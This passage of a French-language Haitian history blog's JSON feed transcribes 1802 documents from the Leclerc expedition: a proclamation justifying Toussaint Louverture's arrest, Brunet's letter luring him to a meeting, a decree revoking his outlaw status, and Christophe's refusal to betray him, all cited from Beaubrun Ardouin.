src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiActz_OyNW_uAuXF8dA3uPTh4srkN3ZDLF9ftRzL6YWnUBWM2TsyXDVbGr1K6WuywdW5_XgoZUrl2sCtmpJblvPSNIv_nTYIX8bfkco-L4mO0A-xDzk1YjL9W7XGju0M3UAo48uk4gtoT-9p3bspXVorXIMGRg9eX_BJnjaY02h_a2EJPJuu48i6BqRl3d\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAu quartier-général du Cap, le 22 prairial an\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;(11\u0026nbsp;juin 1802).\u003Cbr \/\u003ELe général en chef, capitaine-général de la colonie de Saint-Domingue,\u003Cbr \/\u003EAux \u003Ci\u003Ehabitans \u003C\/i\u003Ede Saint-Domingue.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECitoyens,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EToussaint conspirait\u0026nbsp;; vous en jugerez par une lettre ci-jointe adressée au citoyen Fontaine. Je n’ai pas dû compromettre la tranquillité de la colonie. Je l’ai fait arrêter, embarquer, et je l’envoie en France, où il rendra compte de sa conduite au gouvernement français. Dans une autre lettre adressée au citoyen Fontaine,\u0026nbsp;\u003Ci\u003Eil s’emporte en invectives\u003C\/i\u003E\u0026nbsp;contre le général Christophe, et\u0026nbsp;\u003Ci\u003Eil se plaint\u003C\/i\u003E\u0026nbsp;que le général Dessalines l’a abandonné.\u003Cspan class=\"pagenum ws-pagenum\" id=\"193\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 5.djvu\/198\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIl avait défendu à Sylla de mettre bas les armes, et aux cultivateurs de ne travailler à d’autres plantations qu’à celles de leurs vivres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIl avait envoyé un de ses complices au général Dessalines, pour l’engager à ne pas se soumettre de bonne foi\u0026nbsp;: le général Dessalines\u0026nbsp;\u003Ci\u003Eme l’a déclaré.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIl comptait beaucoup, à Saint-Marc, sur Manisset\u0026nbsp;: il est arrêté.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai sévi contre ce grand coupable, et j’ordonne aux généraux de division de l’armée\u0026nbsp;\u003Ci\u003Ede faire rentrer de vive force,\u003C\/i\u003E\u0026nbsp;tous les cultivateurs qui sont encore\u0026nbsp;\u003Ci\u003Een armes\u003C\/i\u003E\u0026nbsp;dans les campagnes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes cultivateurs ne sont pas les plus coupables\u0026nbsp;: ce sont ceux qui les égarent. En conséquence, tout commandant de garde nationale, tout officier, tout gérant ou propriétaire qui sera trouvé dans un rassemblement armé,\u0026nbsp;\u003Ci\u003Esera fusillé de suite.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EQuant à la commune d’Ennery, j’ordonne qu’elle soit désarmée sur-le-champ, pour avoir été si longtemps à se soumettre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe général Brunet fera de suite exécuter cet ordre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe chef de l’état-major fera imprimer, publier et afficher le présent ordre avec\u0026nbsp;\u003Ci\u003Ela lettre\u003C\/i\u003E\u0026nbsp;du général Toussaint, et l’enverra de suite à toute l’armée et dans toute la colonie,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELeclerc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003ESource :\u003C\/b\u003E \u003Ci\u003EÉtudes sur l'Histoire d'Haïti \u003C\/i\u003E(Beaubrun Ardouin)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5655626577340221940\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc-toussaint.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5655626577340221940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5655626577340221940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc-toussaint.html","title":"Proclamation du général Charles Leclerc après l'arrestation et la déportation du général Toussaint Louverture pour justifier ses actions"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiActz_OyNW_uAuXF8dA3uPTh4srkN3ZDLF9ftRzL6YWnUBWM2TsyXDVbGr1K6WuywdW5_XgoZUrl2sCtmpJblvPSNIv_nTYIX8bfkco-L4mO0A-xDzk1YjL9W7XGju0M3UAo48uk4gtoT-9p3bspXVorXIMGRg9eX_BJnjaY02h_a2EJPJuu48i6BqRl3d=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-301567854128259979"},"published":{"$t":"2025-06-28T15:39:00.000+02:00"},"updated":{"$t":"2025-06-28T15:39:03.621+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Le général Jean-Baptiste Brunet piège le général Toussaint Louverture en l'invitant à le rencontrer en vue de procéder à son arrestation"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYLcl-HizCZqg5TVJG6d5Kv_vmucX51tCeCfi_btuaFjQknSr2yI8-otpWnOEU-LA-5zK9mWxjcpNB6yQ-aUxMSU8e3BL7N_YbREp1x4_4ujYQcqQugiBEyoWD7pOBGjUXPaVgzWw5F5lH-atS3fhMBGpL4T8JxguSNY1Hz_vH5k5VYof9YomsiXYoIKZ5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"200\" data-original-width=\"250\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYLcl-HizCZqg5TVJG6d5Kv_vmucX51tCeCfi_btuaFjQknSr2yI8-otpWnOEU-LA-5zK9mWxjcpNB6yQ-aUxMSU8e3BL7N_YbREp1x4_4ujYQcqQugiBEyoWD7pOBGjUXPaVgzWw5F5lH-atS3fhMBGpL4T8JxguSNY1Hz_vH5k5VYof9YomsiXYoIKZ5\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EArmée de Saint-Domingue.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EAu quartier-général de l’habitation Georges, le 18 prairial an X de la République (7\u0026nbsp;juin).\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EBrunet, général de division, au général de division T. Louverture.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EVoici le moment, citoyen-général, de faire connaître d’une manière incontestable au général en chef, que ceux qui peuvent le tromper\u0026nbsp;\u003Ci\u003Esur votre bonne foi,\u0026nbsp;\u003C\/i\u003Esont de malheureux calomniateurs, et que vos \u003Ci\u003Esentimens \u003C\/i\u003Ene tendent qu’à ramener l’ordre et la tranquillité dans le quartier que vous habitez.\u0026nbsp;\u003Ci\u003EIl faut me seconder\u003C\/i\u003E\u0026nbsp;pour assurer la libre communication de la route du Cap qui, depuis hier, ne l’est pas, puisque trois personnes ont été égorgées par une cinquantaine de brigands, entre Ennery et la Coupe-à-Pintade. Envoyez auprès de ces hommes sanguinaires des hommes dignes de votre confiance, que vous paierez bien\u0026nbsp;; je vous tiendrai compte de votre déboursé.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous avons, mon cher général,\u0026nbsp;\u003Ci\u003Edes arrangemens\u003C\/i\u003E\u0026nbsp;à prendre ensemble, qu’il est impossible de traiter par lettres, mais qu’une conférence d’une heure terminerait. Si je n’étais pas excédé de travail, de tracas minutieux, j’aurais été aujourd’hui le porteur de ma réponse; mais, ne pouvant sortir ces jours-ci, faites-le vous-même\u0026nbsp;: si vous êtes rétabli de votre indisposition, que ce soit demain\u0026nbsp;; quand il s’agit de\u0026nbsp;\u003Ci\u003Efaire le bien,\u0026nbsp;\u003C\/i\u003Eon ne doit jamais retarder. Vous ne trouverez pas dans mon habitation champêtre tous les \u003Ci\u003Eagrémens \u003C\/i\u003Eque j’eusse désiré réunir pour vous y recevoir\u0026nbsp;; mais vous y trouverez\u0026nbsp;\u003Ci\u003Ela franchise d’un galant homme\u003C\/i\u003E\u0026nbsp;qui ne fait d’autres vœux que pour la prospérité de la colonie\u0026nbsp;\u003Ci\u003Eet votre bonheur personnel.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESi Madame Toussaint, dont je désire infiniment faire la connaissance, voulait être du voyage, je serais content. Si elle a besoin de chevaux, je lui enverrai les miens.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJe vous le répète, général, jamais vous ne trouverez d’ami\u0026nbsp;\u003Ci\u003Eplus sincère que moi.\u0026nbsp;\u003C\/i\u003EDe la\u0026nbsp;\u003Ci\u003Econfiance\u003C\/i\u003E\u0026nbsp;dans le capitaine-général, de\u0026nbsp;\u003Ci\u003El’amitié\u003C\/i\u003E\u0026nbsp;pour tout ce qui lui est subordonné,\u0026nbsp;\u003Ci\u003Eet vous jouirez de la tranquillité.\u0026nbsp;\u003C\/i\u003EJe vous salue cordialement,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBrunet.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EP. S. Votre domestique qui va au Port-au-Prince, a passé ici ce matin\u0026nbsp;:\u0026nbsp;\u003Ci\u003Eil est parti\u003C\/i\u003E\u0026nbsp;avec sa passe en règle\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003ESource : \u003C\/b\u003E\u003Ci\u003EÉtudes sur l'histoire d'Haïti\u003C\/i\u003E (Beaubrun Ardouin)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/301567854128259979\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-brunet.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/301567854128259979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/301567854128259979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-brunet.html","title":"Le général Jean-Baptiste Brunet piège le général Toussaint Louverture en l'invitant à le rencontrer en vue de procéder à son arrestation"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYLcl-HizCZqg5TVJG6d5Kv_vmucX51tCeCfi_btuaFjQknSr2yI8-otpWnOEU-LA-5zK9mWxjcpNB6yQ-aUxMSU8e3BL7N_YbREp1x4_4ujYQcqQugiBEyoWD7pOBGjUXPaVgzWw5F5lH-atS3fhMBGpL4T8JxguSNY1Hz_vH5k5VYof9YomsiXYoIKZ5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-7052175672898581320"},"published":{"$t":"2025-06-26T04:02:00.001+02:00"},"updated":{"$t":"2025-06-26T04:07:31.335+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arrêté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relation Haïti-France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Arrêté du 1er mai 1802 du général Charles Leclerc abrogeant son précédent arrêté mettant hors-la-loi le général Toussaint Louverture"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoVyTvw3-elSIop0WkIvDa9GgZDSyC8Qt5S37Dwh3tu4qGj5k9uniqMfAjiaOGk3Q6OzKAauukpQe0dAvXxKjYMQW7L6owIJTEc-EbITcRvx8fjjRpLqIOQAxANeIa548WbJaBUiNiETW0nKVvOc8YT-u_i-UwXD1oG8fjY39Z1H4QL_ocIDASsZJPsn5u\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"599\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoVyTvw3-elSIop0WkIvDa9GgZDSyC8Qt5S37Dwh3tu4qGj5k9uniqMfAjiaOGk3Q6OzKAauukpQe0dAvXxKjYMQW7L6owIJTEc-EbITcRvx8fjjRpLqIOQAxANeIa548WbJaBUiNiETW0nKVvOc8YT-u_i-UwXD1oG8fjY39Z1H4QL_ocIDASsZJPsn5u\" width=\"190\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EArrêté du 11 floréal an\u0026nbsp;X (\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;mai 1802).\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe général en chef ordonne\u0026nbsp;:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes dispositions de l’article\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;de l’arrêté du 28 pluviôse dernier, qui mettent le général Toussaint Louverture\u0026nbsp;\u003Ci\u003Ehors la loi,\u0026nbsp;\u003C\/i\u003Esont rapportées. En conséquence, il est ordonné à tous les citoyens et militaires de regarder comme\u0026nbsp;\u003Ci\u003Enul et non avenu\u0026nbsp;\u003C\/i\u003Ecet article.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELeclerc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cblockquote\u003E\u003Cb\u003ECommentaire de l'historien Baubrun Ardouin au sujet de ce document :\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003ECette lettre du capitaine-général ayant satisfait l’honneur et la dignité de T. Louverture, l’arrêté lui faisant recouvrer sa qualité de citoyen et de général, il n’avait plus de motifs de retarder une démarche pour prouver à Leclerc que sa soumission était sincère, ou du moins pour paraître soumis ; car, en lui-même, il nourrissait probablement l’espoir de reprendre un jour les armes, si les circonstances le favorisaient. En cela il pensait du reste comme pensait Leclerc à son égard : sa déportation était résolue ; il n’était pas possible que le gouvernement consulaire voulût qu’il continuât de résider à Saint-Domingue. Il en était de même des généraux et autres officiers supérieurs qui avaient combattu avec lui, même de ceux qui s’étaient soumis les premiers. Les précédentes publications que nous avons faites à ce sujet établissent clairement ces dispositions. (Études sur l'histoire d'Haïti)\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/7052175672898581320\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7052175672898581320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7052175672898581320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc.html","title":"Arrêté du 1er mai 1802 du général Charles Leclerc abrogeant son précédent arrêté mettant hors-la-loi le général Toussaint Louverture"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoVyTvw3-elSIop0WkIvDa9GgZDSyC8Qt5S37Dwh3tu4qGj5k9uniqMfAjiaOGk3Q6OzKAauukpQe0dAvXxKjYMQW7L6owIJTEc-EbITcRvx8fjjRpLqIOQAxANeIa548WbJaBUiNiETW0nKVvOc8YT-u_i-UwXD1oG8fjY39Z1H4QL_ocIDASsZJPsn5u=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-7218774075170842192"},"published":{"$t":"2025-06-24T01:55:00.001+02:00"},"updated":{"$t":"2025-06-24T03:12:58.177+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Henry Christophe refuse de trahir Toussaint et exige des garanties à Leclerc sur la Liberté des Noirs pour se soumettre à son autorité"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"387\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai reçu votre lettre du 29 du mois expiré (germinal). Désirant ajouter foi à ce que m’a écrit le citoyen Villon, je n’attends que\u0026nbsp;\u003Ci\u003Ela preuve\u003C\/i\u003E\u0026nbsp;qui doit me convaincre du maintien\u0026nbsp;\u003Ci\u003Ede la liberté et de l’égalité,\u0026nbsp;\u003C\/i\u003Een faveur de la population de cette colonie.\u0026nbsp;\u003Ci\u003ELes lois\u003C\/i\u003E\u0026nbsp;qui consacrent\u0026nbsp;\u003Ci\u003Eces principes,\u0026nbsp;\u003C\/i\u003Eet que la mère-patrie a sans doute\u0026nbsp;\u003Ci\u003Erendues,\u0026nbsp;\u003C\/i\u003Eporteraient dans mon cœur cette conviction, et je vous proteste qu’en obtenant cette preuve désirée, je m’y soumettrai immédiatement.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EVous me proposez,\u0026nbsp;\u003C\/i\u003Ecitoyen général,\u0026nbsp;\u003Ci\u003Ede vous fournir les moyens de vous assurer de la personne du général Toussaint Louverture.\u0026nbsp;\u003C\/i\u003ECe serait de ma part\u0026nbsp;\u003Ci\u003Eune perfidie, une trahison, et cette proposition, dégradante pour moi, est à mes yeux une marque de l’invincible répugnance que vous éprouvez à me croire susceptible des moindres sentimens de délicatesse et d’honneur.\u0026nbsp;\u003C\/i\u003EIl est mon chef et mon 